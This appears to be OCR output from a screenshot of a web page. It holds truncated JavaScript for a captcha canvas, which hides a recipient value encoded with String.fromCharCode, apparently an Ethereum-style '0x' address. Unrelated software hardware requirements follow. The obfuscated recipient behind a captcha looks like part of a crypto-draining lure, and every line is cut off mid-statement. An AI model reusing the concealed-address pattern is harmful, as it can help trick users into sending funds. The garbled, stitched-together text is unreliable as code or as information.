
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
Dual-core CPU for activa
RAM:
At least 4 GB
Disk space:
64 GB for setup